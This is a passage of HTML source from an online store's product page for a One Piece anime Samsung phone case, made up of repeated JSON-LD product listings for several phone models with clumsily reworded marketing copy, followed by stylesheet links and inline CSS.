smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-samsung-a50","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-samsung-a50"}},{"@type":"Product","sku":"27655881-for-note-10-lite-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>for Note 10 Lite","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-note-10-lite","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-note-10-lite"}},{"@type":"Product","sku":"27655881-for-samsung-a70-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>for Samsung A70","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-samsung-a70","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-samsung-a70"}},{"@type":"Product","sku":"27655881-for-samsung-s8-plus-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>For Samsung S8 Plus","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-samsung-s8-plus","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-samsung-s8-plus"}},{"@type":"Product","sku":"27655881-for-samsung-s8-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>For Samsung S8","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-samsung-s8","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-samsung-s8"}},{"@type":"Product","sku":"27655881-for-note-10-plus-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>for Note 10 Plus","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-note-10-plus","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-note-10-plus"}},{"@type":"Product","sku":"27655881-for-samsung-note-10-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>for Samsung Note 10","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-samsung-note-10","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-samsung-note-10"}}],"@id":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; One Piece anime Samsung Case  &#8211;  Thousand Sunny official merch Comments Feed" href="https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
